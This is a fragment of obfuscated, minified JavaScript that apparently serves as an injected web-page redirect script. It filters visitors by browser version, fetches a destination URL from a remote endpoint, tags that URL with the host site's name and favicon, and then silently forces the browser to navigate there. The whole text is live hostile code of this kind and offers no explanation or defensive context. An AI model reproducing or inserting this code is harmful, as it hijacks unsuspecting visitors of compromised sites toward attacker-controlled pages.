wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();